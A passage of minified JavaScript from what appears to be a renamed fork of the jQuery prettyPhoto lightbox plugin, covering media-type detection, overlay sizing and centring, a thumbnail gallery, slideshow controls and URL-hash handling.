$pp_title=$pp_title.clone().appendTo($("body")).css({"position":"absolute","top":-1E4});titleHeight+=$pp_title.height();$pp_title.remove();pp_contentHeight=height+detailsHeight;pp_contentWidth=width;pp_containerHeight=pp_contentHeight+titleHeight+$pp_pic_holder.find(".carouselmultimedia_pp_top").height()+$pp_pic_holder.find(".carouselmultimedia_pp_bottom").height();pp_containerWidth=width}function _getFileType_carouselmultimedia(itemSrc){if(itemSrc.match(/youtube\.com\/watch/i)||itemSrc.match(/youtu\.be/i))return"youtube";
else if(itemSrc.match(/vimeo\.com/i))return"vimeo";else if(itemSrc.match(/\b.mp4\b/i))return"video_html5";else if(itemSrc.match(/\b.mp3\b/i))return"audio_html5";else if(itemSrc.match(/\b.mov\b/i))return"quicktime";else if(itemSrc.match(/\b.swf\b/i))return"flash";else if(itemSrc.match(/\biframe=true\b/i))return"iframe";else if(itemSrc.match(/\bajax=true\b/i))return"ajax";else if(itemSrc.match(/\bcustom=true\b/i))return"custom";else if(itemSrc.substr(0,1)=="#")return"inline";else return"image"}function _center_overlay_carouselmultimedia(){if(doresize&&
typeof $pp_pic_holder!="undefined"){scroll_pos=_get_scroll_carouselmultimedia();contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width();projectedTop=windowHeight/2+scroll_pos["scrollTop"]-contentHeight/2;if(projectedTop<0)projectedTop=0;if(contentHeight>windowHeight)return;$pp_pic_holder.css({"top":projectedTop,"left":windowWidth/2+scroll_pos["scrollLeft"]-contentwidth/2})}}function _get_scroll_carouselmultimedia(){if(self.pageYOffset)return{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset};
else if(document.documentElement&&document.documentElement.scrollTop)return{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft};else if(document.body)return{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}}function _resize_overlay_carouselmultimedia(){windowHeight=$(window).height(),windowWidth=$(window).width();if(typeof $pp_overlay!="undefined")$pp_overlay.height($(document).height()).width(windowWidth)}function _insert_gallery_carouselmultimedia(){if(isSet&&
carouselmultimedia_settings.overlay_gallery&&_getFileType_carouselmultimedia(pp_images[set_position])=="image"){itemWidth=52+5;navWidth=carouselmultimedia_settings.theme=="facebook"||carouselmultimedia_settings.theme=="carouselmultimedia_pp_default"?50:30;itemsPerPage=Math.floor((pp_dimensions["containerWidth"]-100-navWidth)/itemWidth);itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length;totalPage=Math.ceil(pp_images.length/itemsPerPage)-1;if(totalPage==0){navWidth=0;$pp_gallery.find(".carouselmultimedia_pp_arrow_next,.carouselmultimedia_pp_arrow_previous").hide()}else $pp_gallery.find(".carouselmultimedia_pp_arrow_next,.carouselmultimedia_pp_arrow_previous").show();
galleryWidth=itemsPerPage*itemWidth;fullGalleryWidth=pp_images.length*itemWidth;$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected");goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage;$.prettyPhotoCarouselMultimedia.changeGalleryPage(goToPage);$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")}else $pp_pic_holder.find(".carouselmultimedia_pp_content").unbind("mouseenter mouseleave")}
function _build_overlay_carouselmultimedia(caller){if(carouselmultimedia_settings.social_tools)facebook_like_link=carouselmultimedia_settings.social_tools.replace("{location_href}",encodeURIComponent(location.href));carouselmultimedia_settings.carouselmultimedia_markup=carouselmultimedia_settings.carouselmultimedia_markup.replace("{carouselmultimedia_pp_social}","");$("body").append(carouselmultimedia_settings.carouselmultimedia_markup);$pp_pic_holder=$(".carouselmultimedia_pp_pic_holder"),$ppt=$(".carouselmultimedia_ppt"),
$pp_overlay=$("div.carouselmultimedia_pp_overlay");if(isSet&&carouselmultimedia_settings.overlay_gallery){currentGalleryPage=0;toInject="";for(var i=0;i<pp_images.length;i++){if(!pp_images[i].match(/\b(jpg|jpeg|png|gif)\b/gi)){classname="default";img_src=""}else{classname="";img_src=pp_images[i]}toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>"}toInject=carouselmultimedia_settings.gallery_carouselmultimedia_markup.replace(/{gallery}/g,toInject);
$pp_pic_holder.find("#carouselmultimedia_pp_full_res").after(toInject);$pp_gallery=$(".carouselmultimedia_pp_pic_holder .carouselmultimedia_pp_gallery"),$pp_gallery_li=$pp_gallery.find("li");$pp_gallery.find(".carouselmultimedia_pp_arrow_next").click(function(){$.prettyPhotoCarouselMultimedia.changeGalleryPage("next");$.prettyPhotoCarouselMultimedia.stopSlideshow();return false});$pp_gallery.find(".carouselmultimedia_pp_arrow_previous").click(function(){$.prettyPhotoCarouselMultimedia.changeGalleryPage("previous");
$.prettyPhotoCarouselMultimedia.stopSlideshow();return false});$pp_pic_holder.find(".carouselmultimedia_pp_content").hover(function(){$pp_pic_holder.find(".carouselmultimedia_pp_gallery:not(.disabled)").fadeIn()},function(){$pp_pic_holder.find(".carouselmultimedia_pp_gallery:not(.disabled)").fadeOut()});itemWidth=52+5;$pp_gallery_li.each(function(i){$(this).find("a").click(function(){$.prettyPhotoCarouselMultimedia.changePage(i);$.prettyPhotoCarouselMultimedia.stopSlideshow();return false})})}if(carouselmultimedia_settings.slideshow){$pp_pic_holder.find(".carouselmultimedia_pp_nav").prepend('<a href="#" class="carouselmultimedia_pp_play">Play</a>');
$pp_pic_holder.find(".carouselmultimedia_pp_nav .carouselmultimedia_pp_play").click(function(){$.prettyPhotoCarouselMultimedia.startSlideshow();return false})}$pp_pic_holder.attr("class","carouselmultimedia_pp_pic_holder "+carouselmultimedia_settings.theme);$pp_overlay.css({"opacity":0,"height":$(document).height(),"width":$(window).width()}).bind("click",function(){if(!carouselmultimedia_settings.modal)$.prettyPhotoCarouselMultimedia.close()});$("a.carouselmultimedia_pp_close").bind("click",function(){$.prettyPhotoCarouselMultimedia.close();
return false});if(carouselmultimedia_settings.allow_expand)$("a.carouselmultimedia_pp_expand").bind("click",function(e){if($(this).hasClass("carouselmultimedia_pp_expand")){$(this).removeClass("carouselmultimedia_pp_expand").addClass("carouselmultimedia_pp_contract");doresize=false}else{$(this).removeClass("carouselmultimedia_pp_contract").addClass("carouselmultimedia_pp_expand");doresize=true}_hideContent_carouselmultimedia(function(){$.prettyPhotoCarouselMultimedia.open()});return false});$pp_pic_holder.find(".carouselmultimedia_pp_previous, .carouselmultimedia_pp_nav .carouselmultimedia_pp_arrow_previous").bind("click",
function(){$.prettyPhotoCarouselMultimedia.changePage("previous");$.prettyPhotoCarouselMultimedia.stopSlideshow();return false});$pp_pic_holder.find(".carouselmultimedia_pp_next, .carouselmultimedia_pp_nav .carouselmultimedia_pp_arrow_next").bind("click",function(){$.prettyPhotoCarouselMultimedia.changePage("next");$.prettyPhotoCarouselMultimedia.stopSlideshow();return false});_center_overlay_carouselmultimedia()}if(!pp_alreadyInitializedCarouselMultimedia&&getHashtagCarouselMultimedia()){pp_alreadyInitializedCarouselMultimedia=
true;hashIndex=getHashtagCarouselMultimedia();hashRel=hashIndex;hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1);hashRel=hashRel.substring(0,hashRel.indexOf("/"));setTimeout(function(){$("a["+pp_carouselmultimedia_settings.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click");$("a["+pp_carouselmultimedia_settings.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},2050)}return this.unbind("click.prettyphoto").bind("click.prettyphoto",$.prettyPhotoCarouselMultimedia.initialize)};
function getHashtagCarouselMultimedia(){var url=location.href;hashtag=url.indexOf("lightBoxLBG")!==-1?decodeURI(url.substring(url.indexOf("#lightBoxLBG")+1,url.length)):false;if(hashtag)hashtag=hashtag.replace(/<|>/g,"");return hashtag}function setHashtagCarouselMultimedia(){if(typeof theRel=="undefined")return;location.hash=theRel+"/"+rel_index+"/"}function clearHashtagCarouselMultimedia(){if(location.href.indexOf("#lightBoxLBG")!==-1){var pos_prettyPhoto=location.href.indexOf("#lightBoxLBG");var pos_lbg_pp_gal=
location.href.indexOf("[lbg_pp_gal]");location.hash=location.href.substr(pos_prettyPhoto,pos_lbg_pp_gal-pos_prettyPhoto)}}function getParamCarouselMultimedia(name,url){name=name.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(url);return results==null?"":results[1]}function doResizeNow(pp_dimensions){$(".carouselmultimedia_pp_pic_holder").css({"top":window.pageYOffset+window.innerHeight/2-$(".carouselmultimedia_pp_pic_holder").height()/
2,"left":window.innerWidth/2-$(".carouselmultimedia_pp_pic_holder").width()/2})}$(window).resize(function(){var doThisResize;clearTimeout(doThisResize);doThisResize=setTimeout(function(){doResizeNow()},200)})})(jQuery);var pp_alreadyInitializedCarouselMultimedia=false;